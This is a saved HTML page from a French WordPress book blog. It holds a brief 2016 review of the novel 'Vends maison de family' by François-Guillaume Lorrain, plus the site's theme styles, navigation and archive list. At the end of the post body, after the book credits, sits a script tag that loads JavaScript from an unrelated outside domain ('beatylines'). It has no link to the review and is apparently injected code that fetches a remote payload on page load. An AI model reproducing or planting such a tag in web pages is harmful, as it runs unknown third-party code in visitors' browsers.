

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2016/05/09/lola-lit-vends-maison-de-famille/
body_size: 11134
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Vends maison de famille | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2016%2F05%2F09%2Flola-lit-vends-maison-de-famille%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2016%2F05%2F09%2Flola-lit-vends-maison-de-famille%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/4391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2016/05/09/lola-lit-vends-maison-de-famille/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=4391' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-4391 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-4391" class="post-4391 post type-post status-publish format-standard hentry category-livres tag-babelio tag-flammarion tag-francois-guillaume-lorrain">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2016/05/09/lola-lit-vends-maison-de-famille/" rel="bookmark">Lola lit Vends maison de famille</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2016/05/09/lola-lit-vends-maison-de-famille/" title="13 h 14 min" rel="bookmark"><time class="entry-date published updated" datetime="2016-05-09T13:14:16+01:00">9 mai 2016</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2016/05/09/lola-lit-vends-maison-de-famille/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p id="yui_3_16_0_ym19_1_1462349179483_2734" dir="ltr" style="text-align: justify;" data-setdir="false"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-4392" src="https://www.levoyagedelola.com/wp-content/uploads/2016/05/vendsmaison-192x300.jpg" alt="vendsmaison" width="192" height="300" srcset="https://www.levoyagedelola.com/wp-content/uploads/2016/05/vendsmaison-192x300.jpg 192w, https://www.levoyagedelola.com/wp-content/uploads/2016/05/vendsmaison.jpg 195w" sizes="(max-width: 192px) 100vw, 192px" />Lorsque Guillaume apprend que sa mère s&rsquo;est blessée, la question de vendre Malna, la maison de famille, se pose. Sa soeur, expatriée en Chine et lui, prof de français en Italie, sont depuis d&rsquo;accord longtemps pour se débarrasser de Malna, qui ne figure pas dans leurs meilleurs souvenirs d&rsquo;enfance, leur père était tyrannique, amoureux de sa maison et de son potager, obligeant les enfants à passer tout leur temps libre là-bas à travailler dans le jardin et à s&rsquo;occuper des animaux. D&rsquo;ailleurs à la mort de leur père 10 ans plus tôt, Guillaume et sa soeur avaient  proposé de vendre la maison mais leur mère s&rsquo;y était opposée avec force et conviction, arguant qu&rsquo;elle était encore capable de s&rsquo;en occuper seule. Les enfants avaient abdiqué et étaient retournés à leur vie lointaine, mais cette blessure oblige à reconsidérer la question, leur mère, à plus de 75 ans, ne peut plus entretenir Malna seule, une  décision urgente s&rsquo;impose. La mère de Guillaume envoie à son fils un album photo de son enfance. Guillaume en tournant les pages, se souvient de chaque moment, si douloureux dans son cœur d&rsquo;enfant. Les souvenirs resurgis vont aider Guillaume à prendre sa décision.</p>
<p dir="ltr" style="text-align: justify;" data-setdir="false">Je ne participe pas à l&rsquo;engouement pour ce roman, auquel je n&rsquo;ai finalement pas grand chose à reprocher. Je suis la seule responsable de ce manque d&rsquo;intérêt, je n&rsquo;ai pas eu de compassion pour le narrateur, il n&rsquo;a pas réussi à me convaincre. Pour moi, passer ses week-end à la campagne à travailler au jardin, même si ça peut effectivement être pénible quand on est ado et qu&rsquo;on préfère glandouiller dans le hamac, ne relève pas de la maltraitance.</p>
<p dir="ltr" data-setdir="false">Merci à <a href="http://www.babelio.com/" target="_blank">Babelio</a> et aux <a href="http://editions.flammarion.com/" target="_blank">Editions Flammarion</a></p>
<hr />
<p>Vends maison de famille/François-Guillaume Lorrain &#8211; Flammarion 2016 &#8211; 215p</p>
<p id="yui_3_16_0_ym19_1_1462349179483_2734" dir="ltr" data-setdir="false">
<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/babelio/" rel="tag">Babelio</a>, <a href="https://www.levoyagedelola.com/tag/flammarion/" rel="tag">Flammarion</a>, <a href="https://www.levoyagedelola.com/tag/francois-guillaume-lorrain/" rel="tag">François-Guillaume Lorrain</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2016/05/04/lola-lit-camille-mon-envolee/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Camille, mon envolée ♥♥</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2016/05/09/yaki-lit-treize-marches/" rel="next">Yaki lit Treize marches <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
